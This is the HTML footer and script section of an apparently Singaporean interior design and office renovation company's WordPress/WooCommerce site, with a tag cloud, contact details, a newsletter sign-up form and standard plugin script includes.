			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="54588"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="365f585059765f585253455f51585b57445d53425f5851455344405f5553451855595b184551">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/interior-and-exterior-designs-inc-bars/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_59b90e1005a220e2ebc542eb9d950b1e" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="04cbf4570cb26dd2fbc69f34-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_59b90e1005a220e2ebc542eb9d950b1e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '103349916');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/17bdedf2d423b3de00a2b749ed12486a.gif">
		<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd6d53ff49f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="04cbf4570cb26dd2fbc69f34-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
